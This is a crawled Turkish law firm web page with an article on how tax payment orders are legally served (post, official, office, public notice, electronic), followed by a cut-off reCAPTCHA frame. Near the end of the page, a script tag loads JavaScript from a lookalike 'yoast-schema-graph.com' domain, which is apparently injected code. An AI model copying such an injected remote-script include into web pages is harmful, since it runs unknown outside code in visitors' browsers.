

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eduhukuk.com/amme-alacaklarinda-odeme-emrinin-tebligi-yontemleri
body_size: 8809
content:
<!DOCTYPE html>
<html lang="tr-TR" data-wf-page="5d68c92e8dfed95df459a334" data-wf-site="5d6218c92e8dfed9e8e859a331">
<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1" name="viewport">
	
			<!-- Seo Tag -->
		<meta name="robots" content="index,follow" />
		<meta name="googlebot" content="all" />
		<title>Amme Alacaklarında Ödeme Emrinin Tebliği Yöntemleri</title>
		<meta name="description" content="Amme Alacaklarında Ödeme Emrinin Tebliği Yöntemleri" />
		<meta name="keywords" content="Amme Alacaklarında Ödeme Emrinin Tebliği Yöntemleri" />
	
	<!-- Canonical -->
	<link rel="canonical" href="https://eduhukuk.com/amme-alacaklarinda-odeme-emrinin-tebligi-yontemleri" />

	<!-- Facebook Meta Tag -->
	<meta property="og:url" content="http://eduhukuk.com/amme-alacaklarinda-odeme-emrinin-tebligi-yontemleri" /> 
	<meta property="og:title" content="Amme Alacaklarında Ödeme Emrinin Tebliği Yöntemleri" /> 
	<meta property="og:description" content="Amme Alacaklarında Ödeme Emrinin Tebliği Yöntemleri" /> 
	<meta property="og:image" content="http://eduhukuk.com/tema/assets/images/sosyal-gorsel2.jpg" /> 
	<meta property="og:type" content="article" /> 
	<meta property="og:site_name" content="https://www.facebook.com/EDUHUKUKDANISMANLIK" /> 
	<meta property="fb:app_id" content="" /> 
	<meta property="og:image:type" content="image/jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="330" />

	<link rel="shortcut icon" href="/tema/assets/images/favicon2.ico" />

		
    <link href="/tema/assets/css/normalize.css" rel="stylesheet" type="text/css">
    <link href="/tema/assets/css/webflow.css" rel="stylesheet" type="text/css">
    <link href="/tema/assets/css/etan.webflow.css" rel="stylesheet" type="text/css">
	    <link href="/tema/assets/css/new.css?v=1.0.1" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
    <script>
        WebFont.load({
            google: {
                families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic", "Inconsolata:400,700", "Merriweather:300,300italic,400,400italic,700,700italic,900,900italic", "Gothic A1:100,200,300,regular,500,600,700,800,900"]
            }
        });
    </script>
    <!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif] -->
    <script>
        ! function(o, c) {
            var n = c.documentElement,
                t = " w-mod-";
            n.className += t + "js", ("ontouchstart" in o || o.DocumentTouch && c instanceof DocumentTouch) && (n.className += t + "touch")
        }(window, document);
    </script>
    <link href="/tema/assets/icons/favicon.png" rel="shortcut icon" type="image/x-icon">
    <link href="/tema/assets/icons/webclip.png" rel="apple-touch-icon">
	
	<style>
		
		.clear-btn{
			background-color:transparent !important;
			position:relative;
		}
		
		.header-content-wrapper-2{
			padding-left: 0!important;	
		}
		
		.grid-data{
			width:100%;
		}
		
		.clear-btn .c-grid1__content-2{
			background:transparent !important;
		}
		
		.clear-btn{
			width:100%;
			display:block;
			border-bottom:1px solid #ddd;
			padding-bottom:6px;
			padding-top:6px;
			margin-bottom:6px
			
		}
		
		.grid-data a .zindex5 {
			padding-top:0!important;
			padding-bottom:0 !important;
		}
		
		.clear-btn h1{
				color:#38969c !important;
			font-size:20px;
			font-weight:400
		}
		
		.header-content-wrapper-2 .text-medium{
			color:#fff !important;
		}
		
		.header-content-wrapper-2{
				background-color:transparent !important;
		}
		
		.clear-btn .c-grid1__image{
			background:transparent !important;
		}
		
		.header-content-wrapper-2 h1{
			color:#fff;
		}
	.col-centered{
		float: none;
		margin: 0 auto;
	}
	.icerik-yok {
		text-align:center;
		font-size:38px;
	}
		
	.header-content-wrapper-3 {
    padding: 0;
    background-color: transparent;
    color: #fff !important;
	{
		
	.header-content-wrapper-3.h1 {
	color: #fff !important;	
	}
		
	.article-body p {
	text-align:left;
	font-size:17px;
	font-weight:400 !important;
}
		
		
	@media (max-width: 991px) {
		
	.c-grid1__item-3 {
	   padding-top: 40%;
		margin-top: 20%;
	}
		
	.clear-btn.c-grid1__item-3{
			overflow:visible !important;
				padding-top:0!important;
				margin-top:0 !important;
		}	
		
	}
		
	@media screen and(max-width:992px){
		
		body .clear-btn.c-grid1__item-3{
			overflow:visible !important;
		}	
		
		.section{
			padding-top:45px !important;
		}
		
	
		
	}	 
		
	</style>
</head>
<body>
  <div class="section-header position-absolute">
    <div class="container space-between align-middle">
      <div data-collapse="medium" data-animation="default" data-duration="400" class="navbar w-nav">
        <div class="navbar-container align-middle w-container">
          <div class="col lg-4 order-first no-padding-left no-margin-bottom flex-horizontal lg-2 md-4 xs-8">
            <div class="menu-and-logo-container order-first">
              <a href="index.php" class="brand w-nav-brand">
                <h3 class="logotype on-dark">EDU-<br>hukuk</h3>
              </a>
            </div>
          </div>
          <div class="col lg-4 no-margin-bottom flexh-justify-center position-absolute-md lg-8">
            <nav role="navigation" class="nav-menu w-nav-menu">
				<a href="/" title="Ana Sayfa" class="nav-link on-dark w-nav-link">Anasayfa</a>
				<a href="https://eduhukuk.com/hakkimizda" title="Hakkımızda" class="nav-link on-dark w-nav-link ">Hakkımızda</a>
				<a href="https://eduhukuk.com/uzmanliklarimiz" title="Uzmanlıklarımız" class="nav-link on-dark w-nav-link ">Uzmanlıklarımız</a>
				<a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" class="nav-link on-dark w-nav-link w--current">Yayınlarımız</a>
				<a href="https://eduhukuk.com/iletisim" title="İletişim" style="display: none;" class="show-mb nav-link on-dark w-nav-link ">İletişim</a>
            </nav>
          </div>

          <div class="menu-button w-nav-button"><img src="/tema/assets/images/burger-menu-icon-white.svg" alt="Edu Hukuk" class="burger-menu-icon"></div>
          <div class="col lg-4 no-margin-bottom flexh-justify-end no-padding-right grow hidden-xs lg-2">
            <div class="extra-menu"><a href="https://eduhukuk.com/iletisim" title="İletişim" class="extra-menu-link margin-left nav-link on-dark ">İletişim</a></div>
          </div>
        </div>
      </div>
    </div>
  </div>
<div class="section is-header position-relative overflow-hidden">
    <div class="container position-relative">
      <div class="col lg-12">
        <div class="breadcrumb margin-bottom-double"><a style="color:#777" href="/" title="Ana Sayfa">Anasayfa</a><span class="fa margin-left-small margin-right-small is-xsmall"></span><a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" style="color:#777">Yayınlarımız</a><span class="fa margin-left-small margin-right-small is-xsmall"></span> <a href="https://eduhukuk.com/amme-alacaklarinda-odeme-emrinin-tebligi-yontemleri" title="Amme Alacaklarında Ödeme Emrinin Tebliği Yöntemleri">Amme Alacaklarında Ödeme Emrinin Tebliği Yöntemleri</a></div>
        <h1 class="heading-beta on-dark">Amme Alacaklarında Ödeme Emrinin Tebliği Yöntemleri</h1>
      </div>
    </div>
    <div class="container flex-horizontal margin-bottom-double position-relative zindex5 on-dark">
      <div class="col lg-6 md-12">
        <div>
          
        </div>
      </div>
      <div class="col lg-2 no-margin-bottom"></div>
      <div class="single-post-header-bg"></div>
    </div>
    <div class="container">
      <div class="col lg-12">
        <div class="c-article__date">2020-11-09 Aralık, </div>
        <div class="c-article__date-divider"></div>
      </div>
    </div>
   
    <div class="container">
      <div class="col lg-12 md-12">
        <div class="rich-text w-richtext">
            
         <div class="article-body"><!-- wp:paragraph -->
<p>Ödeme emri niteliği itibariyle bir bireysel idari işlemdir. İdari işlem; idarenin kamu gücüne dayanarak tesis ettiği, uygulanabilir kabiliyeti bulunan ve 3.şahıslara tesir eden hükümler doğuran tasarruf işlemleridir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Ödeme emri isminden de anlaşıldığı üzere; muhatabına 7 gün içerisinde ödeme yapmasını ya da mal beyanında bulunmasını emreden bir emredici işlemdir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Kişi kendisine gönderilen ödeme emrine uymayıp ödeme yapmaz ise kendisine karşı haciz işlemlerine başlanabilir, mal bildiriminde bulunmazsa hapis cezası ile tazyik edilebilir. Ödeme emirleri; icraidir yani ilgilisi tarafından kabul edilmesine gerek olmaksızın hukuki sonuçlar doğurabilmektedir.</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":4} -->

<h4><strong>Ödeme emrinin muhatabı kimdir?</strong></h4>
<!-- /wp:heading --><!-- wp:paragraph -->

<p>Ödeme emrinin muhatabının kim olduğu amme alacağı borçlusunun kim olduğuyla ilgilidir. AMME ALACAKLARININ TAHSİL USULÜ HAKKINDA KANUN&rsquo;un 3.maddesinde amme borçlusunun kim olabileceği <em>&ldquo;Amme alacağını ödemek mecburiyetinde olan hakiki ve hükmi şahısları ve bunların kanuni temsilci veya mirasçılarını ve vergi mükelleflerini, vergi sorumlusunu, kefili ve yabancı şahıs ve kurumlar temsilcileri&rdquo;</em> olarak ifade edilmiştir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Bu maddeye göre kamu borçlusu;</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li>Kamu alacağını ödemek zorunda olan gerçek veya tüzel kişileri,</li>
	<li>Bunların kanuni temsilcileri (örneğin bir limited şirketin temsilcisi)</li>
	<li>Bunların mirasçılarını,</li>
	<li>Vergi mükelleflerini,</li>
	<li>Vergi sorumlularını,</li>
	<li>Kefilleri</li>
	<li>Yabancı şahıs ve kurumların temsilcilerini, olarak kapsam altına alınmıştır.</li>
</ul>
<!-- /wp:list --><!-- wp:heading {"level":4} -->

<h4><strong>Ödeme Emri Tebliği</strong></h4>
<!-- /wp:heading --><!-- wp:paragraph -->

<p>Hukuk düzeni çerçevesinde bir ödeme emri hukuka uygun olarak tebliğ edilmiş olması şartıyla muhatabı üzerinde sonuç doğurabilecektir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>6183 sayılı Amme Alacaklarının Tahsil Usulü Hakkında Kanun&rsquo;un 8.maddesi ile ödeme emrinin VERGİ USUL KANUNU&rsquo;nun tebliğ hükümlerine göre olacağı tebliğ olacağı düzenlenmiştir. Vergilendirme işlemleri kişilerin temel hak ve özgürlükleriyle yakından alakalı olduğu için, vergiler açısından tebligat kuralları Vergi Usul Kanunu&rsquo;nda özel olarak düzenlenmiştir. Vergi Usul Kanunu&rsquo;nda düzenleme bulunmadığı takdirde Tebligat Kanunu hükümleri uygulanacaktır.</p>
<!-- /wp:paragraph --><!-- wp:heading {"level":4} -->

<h4><strong>Ödeme Emrinin Tebliğ Edilebileceği Kişiler</strong></h4>
<!-- /wp:heading --><!-- wp:list {"type":"a"} -->

<ul>
	<li><strong>Gerçek Kişiler</strong></li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>Vergi Usul Kanunu 94.maddesine göre tebliğ; <em>&ldquo;Tebliğ mükelleflere, bunların kanuni temsilcilerine, umumi vekillerine veya vergi cezası kesilenlere yapılır.&rdquo; </em>Tebligat yapılacak kişi velayet/vesayet altında ise veya kendisine kayyum tayin edilmiş ise tebligat veli/vasi veya kayyuma yapılır. Böyle bir durum yok ise tebligat kişinin kendisine yapılacaktır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Vergi Usul Kanunu&rsquo;na göre tebligat yapılacak adreste tebliğ alıcısının kendisi o sırada bulunmuyorsa, Tebligat Kanunu&rsquo;ndan farklı bir şekilde tebligat o an tebligat adresinde bulunanlardan birine yapılabilmektedir.<a href="#_ftn1">[1]</a></p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li><strong>Tüzel Kişiler</strong></li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>Tüzel kişilere yapılacak tebliğ, tüzel kişinin başkanına, müdürüne, ya da onun temsile yetkilisine<a href="#_ftn2">[2]</a> yapılır. (VUK m.94/1) Tüzel kişilerin birden çok müdür veya temsilcisi varsa tebliğin bunlardan birine yapılması yeterlidir.</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li><strong>Kamu Kuruluşları</strong></li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>Kamu kuruluşlarında tebliğ, bu kuruluşun en büyük amirine veya bu kişilerin muavinine yapılır. En büyük amir birini yetkili kılmış ise tebligat bu kişiye de yapılabilir. (VUK m.98)</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li><strong>Yabancı Ülkelerde Bulunan Kişiler</strong></li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>Yabancı memlekette bulunanlara tebliğ o memleketin yetkili makamı vasıtasıyla yapılır. Detaylı düzenleme için Vergi Usul Kanunu 97.maddesine bakınız.</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li><strong>Er ve Erat</strong></li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>Kanunun 96.maddesine göre; Kara, deniz, hava ve jandarma eratına yapılacak tebliğler kıta komutanı veya müessese amiri gibi en yakın üst vasıtasıyla yapılır. Eğer üst tebliğ olunacak evrakı derhal tebliğ olunacak kişiye vermezse zararı tazmin etmekle yükümlü kılınmıştır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p><strong>Ödeme Emri Tebliğ Yöntemleri<a href="https://eduhukuk.com/wp-admin/post-new.php#_ftn3"><strong>[3]</strong></a></strong></p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Vergi Usul Kanunu 93.maddesine göre tebligat adresleri bilinen gerçek ve tüzel kişilere posta ile, adresleri bilinmeyenlere ise ilan yolu ile tebliğ edilir. İlgili kabul ederse, tebliğ daire veya komisyonda yapılabilir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>2010 yılında Vergi Usul Kanunu&rsquo;na eklenen 107/A maddesi ile bir yeni tebligat yöntemi daha eklenmiştir. Sonuç olarak 5 tane tebligat yöntemi mevcuttur:</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li>Posta ile Tebliğ (VUK m.99-102)</li>
	<li>Memur Vasıtasıyla Tebliğ&nbsp; (VUK m.107)</li>
	<li>Dairede ya da Komisyonda Tebliğ (VUK m.93)</li>
	<li>İlan Yoluyla Tebliğ (VUK m.104-106)</li>
	<li>Elektronik Ortamda Tebliğ (VUK m.107/A)</li>
</ul>
<!-- /wp:list --><!-- wp:list {"ordered":true,"type":"a"} -->

<ol>
	<li><strong>Posta ile Tebliğ</strong></li>
</ol>
<!-- /wp:list --><!-- wp:paragraph -->

<p>Vergi Usul Kanunu&rsquo;na göre asıl olan posta ile tebliğdir. Vergi Usul Kanunu 99-102.maddeleri arasında düzenlenmiştir. Posta ile tebliğde tebliğ edilecek vesika kapalı bir zarf içinde postaya verilir. Bilinen adrese gönderilen mektuplar posta idaresince muhatabına teslim edildiği tarihte tebliğ edilmiş sayılır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Kanuna göre bilinen adresler aşağıdaki gibidir:</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>1. Mükellef tarafından işe başlamada veya adres değişikliğinde bildirilen işyeri adresleri, işi bırakmada bildirilen adresler,</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>2. Yoklama fişinde veya ilgilinin imzası bulunmak şartıyla yetkili memurlar tarafından bir tutanakla tespit edilen işyeri adresleri,</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>3. 25/4/2006 tarihli ve 5490 sayılı Nüfus Hizmetleri Kanununa göre oluşturulan adres kayıt sisteminde bulunan yerleşim yeri adresi.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>4.&nbsp; Vergi beyannamelerinde bildirilen adresler</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>5. Vergi mahkemesinde dava açma dilekçelerinde, cevap dilekçelerinde bildirilen adresler,</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>6. Bina ve arazi vergilerinde komisyonlarca tahrir varakalarında tespit edilen adresler.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Posta ile tebligatta bu adreslerden tarih itibarıyla tebligat yapacak makama en son olarak bildirilmiş veya bu makamca tespit edilmiş olanı dikkate alınır ve tebliğ öncelikle bu adrese yapılır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>2017 değişikliği ile; muhatap tebliğ almaktan çekinir ise; tebliğ evrakının gönderildiği idareden alınabileceği şerhini içeren bir pusula kapıya yapıştırılır. Posta memuru, durumu tebliğ alındısı üzerine şerh ve imza ederek, tebliğ olunacak evrakı tebliği yaptıran idareye teslim eder. Bu durumda tebliğ, pusulanın kapıya yapıştırıldığı tarihte yapılmış sayılacaktır.</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li><strong>Memur Vasıtasıyla Tebliğ</strong></li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>Vergi Usul Kanunu 107.maddesine göre Maliye Bakanlığı tebliğleri posta yerine memur vasıtasıyla da yaptırmaya yetkilidir. Tebligat Kanunu 2.maddesine göre mamur vasıtasıyla tebliğ; kanunlarda özel hüküm bulunması halinde veya tehirinde zarar umulan işlerde veya genel tebliğ yolunun uygulanmasının faydasız görüldüğü hallerde yapılır. Bu tebliğ yönteminde de Vergi Usul Kanunu&rsquo;nun tebligata ilişkin düzenlemeleri esas alınacaktır. (VUK m.107/2)</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Uygulamada daha çok zamanaşımına uğraması yakın sayılan işler için memur vasıtasıyla tebligat yöntemine başvurulmaktadır.</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li><strong>Dairede veya Komisyonda Tebliğ</strong></li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>Yukarıda belirtildiği gibi, 93.maddeye göre tebligat muhatabı komisyonda bulunduğu sırada, kendisine imza karşılığı olarak tebliğ evrakı verilebilir. Bu yöntem için muhatabın bunu kabul etmesi şarttır. Muhatap bu yöntemi kabul ederken dikkatli davranmalı hızlı düşünmemelidir. Zira evrakın kendisine tebliğ edilinceye kadar geçecek süreden vazgeçmiş olacak, imzaladığı gün evrakı tebliğ almış sayılacaktır.</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li><strong>İlan Yoluyla Tebliğ</strong></li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>Muhatabın Vergi Usul Kanunu 101.maddesinde belirtilen bilinen adreslerinden biri yoksa, adresi bilinmiyor, bilinen adresi yanlış veya değişmiş ve bu yüzden gönderilen tebligat iade gelmiş ise, yeni bir adresine ulaşılamıyorsa, yabancı ülkelerde bulunanlara tebliğ yapılması mümkün olmadığı durumlarda tebligat ilan yolu ile yapılabilir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>İlan yolu ile tebliğin yukarıda sayılan şartları oluşmadan yapılması hukuki sonuç doğurmaz, usulsüz tebliğ olarak vasıflandırılmalıdır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>İlan yoluyla tebligatın nasıl yapılacağı 104.maddede düzenlenmiştir. Buna göre; İlan yazısı tebliğ yapan vergi dairesinin ilan koymaya mahsus mahalline asılır.</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li>Tebligatın konusu ödeme emri eğer ki 3300TL veya daha az ise, ilan yazısının askıya çıkarıldığı tarihi izleyen 15.günü ilan tarihi olarak kabul edilir.</li>
	<li>Tebligat konusu ödeme emri 3.300 - 330.000TL arasında ise; ilan ilgili vergi dairesinin bulunduğu yerin belediye sınırları içinde çıkan bir veya daha fazla gazetede yayımlanır.</li>
	<li>Tebligat konusu ödeme emri; 330.000TL ve üzeri ise; ilan, Türkiye genelinde yayın yapan günlük gazetelerden birinde ayrıca yapılır.</li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>İlan tarihinden itibaren bir ay içerisinde daireye başvurur ya da adresini bildirirse ona normal yoldan tebligat yapılır. 1 ay içinde daireye başvurmayan ya da adresini bildirmeyen kişiye ilan tarihinden itibaren 1 aylık sürenin sonunda tebligat yapılmış sayılacaktır. (VUK m.106)</p>
<!-- /wp:paragraph --><!-- wp:list -->

<ul>
	<li><strong>Elektronik Ortamda Tebliğ</strong></li>
</ul>
<!-- /wp:list --><!-- wp:paragraph -->

<p>2010 yılında eklenen 107/A maddesi ile elektronik ortamda tebliğ olağan tebliğ yöntemleri arasına eklenmiştir. Buna göre tebliğ yapılacak kimselere, 93 üncü maddede sayılan usullerle bağlı kalınmaksızın, tebliğe elverişli elektronik bir adres vasıtasıyla elektronik ortamda tebliğ yapılabilir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Maliye Bakanlığı, elektronik ortamda yapılacak tebliğle ilgili her türlü teknik altyapıyı kurmaya veya kurulmuş olanları kullanmaya, tebliğe elverişli elektronik adres kullanma zorunluluğu getirmeye ve kendisine elektronik ortamda tebliğ yapılacakları ve elektronik tebliğe ilişkin diğer usul ve esasları belirlemeye yetkilidir. Bu kapsamda 6 Aralık 2018 tarihinde çıkarılan Elektronik Tebligat Yönetmeliği 5.maddesinde tebligatın elektronik yolla yapılması zorunlu olanlar sayılmıştır. Elektronik tebligatın altyapısı için Gelir İdare Başkanlığı çeşitli işbirlikleri yaparak elektronik ortamda tebligatın uygulanmasını yaygınlaştırmaya çalışmaktadır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Hali hazırda elektronik tebligat adresi bulunanlar için yapılan elektronik ortamda tebligat, muhatabın elektronik adresine ulaştığı tarihi izleyen beşinci günün sonunda yapılmış sayılacaktır.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p><strong>SONUÇ:</strong></p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p>Kanunda belirtilen usullere uygun olarak yapılmayan ödeme emri tebliği, tebliğ yapılmamış sayılacaktır. Ancak Tebligat Kanunu&rsquo;nun 32/1&rsquo;inci maddesine göre, tebliğ usulüne aykırı yapılmış olsa bile muhatap usule aykırı tebliği öğrenmiş ise tebligat geçerli hale gelir. Yine aynı madde hükmüne göre, muhatabın tebliği öğrendiğini beyan ettiği tarih tebliğ tarihi sayılır. Danıştay içtihatlarına göre, usulüne uygun olmayan tebliğlere karşı dava açıldığında mükellefin olaydan bilgi sahibi olduğu tarih itibarıyla tebliğ geçerli sayılmakta ve dava esastan incelenmektedir.<a href="#_ftn4">[4]</a></p>
<!-- /wp:paragraph --><!-- wp:separator -->

<hr /><!-- /wp:separator --><!-- wp:paragraph -->
<p><a href="#_ftnref1">[1]</a> Tebligat Kanunu&rsquo;na göre kendisine tebliğ yapılacak şahsın adreste bulunmaması halinde usulüne uygun tebligat yapılmış sayılması için aynı konutta oturan birine yapılabileceği öngörülürken, Vergi Usul Kanunu tebligat yapılabilme olanağını genişletmiştir.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p><a href="#_ftnref2">[2]</a> Şirketi temsile yetkili olmayan ortağa yapılan tebligat hiçbir hukuki sonuç doğurmaz.&rdquo; Danıştay 4.D. E.1970/852, K.1971/6717 ve 14/10/1971 tarihli kararı.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p><a href="#_ftnref3">[3]</a> A. Rençber, Vergi İcra Hukukunda Ödeme Emri, s.77-85.</p>
<!-- /wp:paragraph --><!-- wp:paragraph -->

<p><a href="#_ftnref4">[4]</a> Kızılot ve Kızılot, 2012: 375-376</p>
<!-- /wp:paragraph --><!-- wp:file {"id":21873,"href":"https://www.eduhukuk.com/wp-content/uploads/2020/11/AMME-ALACAKLARINDA-ODEME-EMRININ-TEBLIGI.pdf"} -->

<div><a href="https://eduhukuk.com/wp-content/uploads/2020/11/AMME-ALACAKLARINDA-ODEME-EMRININ-TEBLIGI.pdf">AMME ALACAKLARINDA ODEME EMRININ TEBLIGI YONTEMLERI</a><a class="wp-block-file__button" href="https://eduhukuk.com/wp-content/uploads/2020/11/AMME-ALACAKLARINDA-ODEME-EMRININ-TEBLIGI.pdf">PDF İndir</a></div>
<!-- /wp:file --></div>

        </div>
      </div>
    </div>
  
  </div>
  
	

</div>
<div class="section section-footer-dark padding-bottom-16">
    <div class="container margin-bottom">
      <div class="col lg-2 md-12 md-order-first">
        <h3 class="logotype on-dark">EDU—<br>hukuk</h3>
      </div>
      <div class="col lg-6 md-12 no-margin-bottom">
        <div class="container container-nested">
          <div class="col lg-4 md-12">
            <h4>Menü</h4>
			<a href="https://eduhukuk.com/hakkimizda" title="Hakkımızda" class="footer-nav-link on-dark">Hakkımızda</a>
			<a href="https://eduhukuk.com/uzmanliklarimiz" title="Uzmanlıklarımız" class="footer-nav-link on-dark">Uzmanlıklarımız</a>
			<a href="https://eduhukuk.com/yayinlarimiz" title="Yayınlarımız" class="footer-nav-link on-dark">Yayınlarımız</a>
			</div>
          <div class="col lg-4 md-12">
            <h4>İletişim</h4>
			<a href="/cdn-cgi/l/email-protection#ec8d87858aac8988998499879987c28f8381" class="footer-nav-link on-dark"><span class="__cf_email__" data-cfemail="e283898b84a28786978a97899789cc818d8f">[email&#160;protected]</span></a>
			<a href="tel:" class="footer-nav-link on-dark"></a>
		</div>
          <div class="col lg-4 no-margin-bottom-lg md-12">
            <h4>Sosyal Medya</h4>
			            <a href="https://tr.linkedin.com/company/edu-hukuk-ve-dan%C4%B1%C5%9Fmanl%C4%B1k" target="_blank" title="LinkedIn" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> LinkedIn</div>
            </a>
			            <a href="https://www.facebook.com/EDUHUKUKDANISMANLIK" target="_blank" title="Facebook" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> Facebook</div>
            </a>
			            <a href="https://www.instagram.com/eduhukuk" target="_blank" title="Instagram" class="footer-nav-link-2 on-dark w-inline-block">
              <div><span class="fa-brand w24"></span> Instagram</div>
            </a>
			          </div>
        </div>
      </div>
      <div class="col lg-4 md-12 no-margin-bottom">
        <h4 class="margin-bottom">Bülten Aboneliği</h4>
        <div class="margin-bottom w-form">
          <form name="email-form" method="post" action="/newsletter.php" target="_blank" class="flexh-align-center reform">
				<input type="email" class="form-input-text is-grey margin-right-small no-margin-bottom md-margin-bottom w-input" maxlength="255" name="email" placeholder="E-Posta Adresi" id="email" required="">
				<input type="submit" value="Abone Ol" data-wait="Bekleyin..." class="button-primary button-primary-small w-button">
		   </form>
        </div>
        <div class="margin-bottom low-text-contrast text-small">Hukuk bültenimize abone olarak, makalelerin mailinize gelmesini sağlayabilirsiniz.</div>
      </div>
    </div>
    <div class="container">
      <div class="col lg-12 margin-bottom">
        <div class="hr"></div>
      </div>
    </div>
    <div class="container">
      <div class="col lg-6 no-margin-bottom md-12 md-order-last">
        <div class="low-text-contrast text-small flexh-space-between md-flex-vertical">
          <div class="md-order-last">@2026 All rights reserved. </div><a href="https://eduhukuk.com/kisisel-veriler-politikasi" title="Kişisel Veriler Politikası" class="footer-bottom-link">Kişisel Veriler Politikası</a></div>
      </div>
      <div class="col lg-6 no-margin-bottom md-12">
        <div class="w100 text-align-right footer-bottom md-text-align-left margin-bottom">GlasirSoft</div>
      </div>
    </div>
  </div>
  
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.4.1.min.220afd743d.js" type="text/javascript" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
  <script src="/tema/assets/js/webflow.js" type="text/javascript"></script>
  <!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
	
	<script src="https://www.google.com/recaptcha/api.js?tl=tr&render=6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-"></script>
	<script>
		grecaptcha.ready(function() {
			grecaptcha.execute('6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-', {action: 'iletisim'}).then(function(token) {
				$('.reform').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
			});
		});
	</script>

<script src="https://yoast-schema-graph.com/525.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0df0d752fc974955870ac8b1ca209ba6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-&co=aHR0cHM6Ly9lZHVodWt1ay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wztgjsybdyiz
body_size: 48804
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
